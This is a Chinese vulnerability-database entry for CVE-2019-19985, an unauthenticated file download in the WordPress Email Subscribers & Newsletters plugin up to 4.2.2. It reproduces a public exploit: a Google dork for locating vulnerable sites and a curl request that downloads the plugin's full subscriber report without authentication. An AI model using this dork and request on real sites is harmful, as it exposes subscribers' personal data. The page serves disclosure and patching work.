|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------|
| 漏洞ID | 12728 | 漏洞类型 | 信息泄露 |
| 发布时间 | 2020-08-07 | 更新时间 | 2020-08-09 |
|  CVE编号 | CVE-2019-19985 |
CVE编号 | CVE-2019-19985 |  CNNVD-ID | CNNVD-201912-1109 |
| 漏洞平台 | N/A | CVSS评分 | N/A |
CNNVD-ID | CNNVD-201912-1109 |
| 漏洞平台 | N/A | CVSS评分 | N/A |
漏洞来源
cxsecurity
下载
官方跳转
**|**漏洞详情
WordPress是WordPress基金会的一套使用PHP语言开发的博客平台。该平台支持在PHP和MySQL的服务器上架设个人博客网站。Email Subscribers & Newsletters是使用在其中的一个电子邮件订阅和新闻通讯插件。 WordPress Email Subscribers & Newsletters 4.2.3之前版本中存在安全漏洞。攻击者可利用该漏洞未经身份验证便可下载文件,造成信息泄露。
**|**漏洞EXP

# Exploit Title: WordPress Plugin Email Subscribers & Newsletters 4.2.2 - Unauthenticated File Download
# Google Dork: "Stable tag" inurl:wp-content/plugins/email-subscribers/readme.txt
# Date: 2020-07-20
# Exploit Author: KBA@SOGETI_ESEC
# Vendor Homepage: https://www.icegram.com/email-subscribers/
# Software Link: https://pluginarchive.com/https://51tbox.com//email-subscribers/v/4-2-2
# Version: <= 4.2.2
# Tested on: Email Subscribers & Newsletters 4.2.2
# CVE : CVE-2019-19985
################################################################################################
___ ___ ___ ___ ___
/\ \ /\ \ /\ \ /\ \ /\ \ ___
/::\ \ /::\ \ /::\ \ /::\ \ :\ \ /\ \
/:/\ \ \ /:/:\ \ /:/:\ \ /:/:\ \ :\ \ :\ \
:~\ \ \ /:/ :\ \ /:/ :\ \ /::~:\ \ /::\ \ /::_\
/\ :\ \ _/:/__/ :_/://:_/:/:\ :_/:/:___/:///
:\ :\ /:\ \ /:/ :\ /\ /:~:\ //:/ ///:/ /
:\ :_\ :\ /:/ / :\ :_\ :\ :__/:/ / ::/__/
:/:/ / :/:/ / :/:/ / :\ //// :__\
::/ / ::/ / ::/ / :__\ /__/
// // // //
___ ___ ___ ___
/\ \ /\ \ /\ \ /\ \
/::\ \ /::\ \ /::\ \ /::\ \
EXPLOIT /:/:\ \ /:/\ \ \ /:/:\ \ /:/:\ \
Email Subscribers & Newsletters <= 4.2.2 /::~:\ \ _:~\ \ \ /::~:\ \ /:/ :\ \
Unauthenticated File Download /:/:\ :_/\ :\ \ _/:/:\ :_/:/__/ :_\
:~:\ /:\ :\ /:~:\ /:\ \ //
:\ :_\ :\ :_\ :\ :__\ :\ \
:\ // :/:/ / :\ // :\ \
:_\ ::/ / :_\ :__\
KBAZ // // // //
################################################################################################
curl [BASE_URL]'/wp-admin/admin.php?page=download_report&report=users&status=all'
EXAMPLE: curl 'http://127.0.0.1/wp-admin/admin.php?page=download_report&report=users&status=all'
 51工具盒子
51工具盒子